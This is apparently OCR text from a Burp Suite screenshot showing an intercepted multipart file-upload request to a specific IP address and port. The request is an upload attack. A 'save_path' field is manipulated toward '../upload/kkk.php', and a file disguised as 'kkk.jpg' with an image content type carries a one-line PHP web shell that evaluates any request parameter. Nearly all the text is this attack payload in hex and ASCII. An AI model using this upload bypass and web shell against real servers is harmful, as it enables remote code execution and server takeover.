 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
拖拽上传
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 37 -------------177
21 39 32 32 30 31 34 35 32 36 37 38 36 0d 0a 43 6f 922014526786Co
22 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
23 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
24 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
25 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 6b 6b 6b 2e ../upload/kkk.
26 70 68 70 61 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d phpa----------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
28 2d 2d 2d 31 37 37 39 32 32 30 31 34 35 32 36 37 ---1779220145267
29 38 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 86Content-Disp
2a 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
2b 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
2c 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
2d 3d 22 6b 6b 6b 2e 6a 70 67 22 0d 0a 43 6f 6e 74 ="kkk.jpg"Cont
2e 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 65 76 jpeg<?php ev
30 61 6c 28 24 5f 52 45 51 55 45 53 54 5b 39 39 5d al($_REQUEST[99]
31 29 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d )?>-----------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 2d 2d 31 37 37 39 32 32 30 31 34 35 32 36 37 38 --17792201452678
34 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 6Content-Dispo
35 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
36 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
英